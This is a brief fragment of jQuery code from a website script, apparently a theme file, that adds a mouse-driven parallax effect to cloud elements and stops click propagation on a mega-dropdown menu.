Jquery-Mouse-Parallax

$(document).on("mousemove", function (e) {
    $('.cloud').parallax(50, e);
    $('.cloud1').parallax(20, e);
});---------------------------*/
/*--------------------------
Mega-menu-Jquery
---------------------------*/
jQuery(document).on('click', '.mega-dropdown', function (e) {
    e.stopPropagation()
})